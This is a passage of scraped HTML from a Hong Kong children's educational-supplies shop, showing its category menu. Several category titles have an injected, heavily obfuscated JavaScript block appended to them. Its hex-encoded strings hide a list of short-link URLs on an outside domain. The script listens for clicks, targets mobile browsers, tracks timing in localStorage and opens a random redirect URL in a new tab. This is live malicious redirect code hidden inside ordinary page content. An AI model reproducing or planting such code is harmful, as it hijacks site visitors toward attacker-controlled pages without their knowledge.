Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">小肌肉活動設備及用品</a></li><li class="last"> <a href="http://wenny.hk/index.php?id_category=16&amp;controller=category&amp;id_lang=7" title="Equipment and materials for sense training. Enhance children&#039;s sensitivity to senses, curiosity and like to explore.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">感官訓練活動設備及用品</a></li></ul></li><li > <a href="http://wenny.hk/index.php?id_category=8&amp;controller=category&amp;id_lang=7" title="Products are good for language activities in order to enhance children&#039;s language abilities.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">語文活動用品</a></li><li > <a href="http://wenny.hk/index.php?id_category=9&amp;controller=category&amp;id_lang=7" title="Our company provides materials that supplement skill development and encourage creativity in classrooms and homes. Through manipulation, students understand mathematics concepts.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else 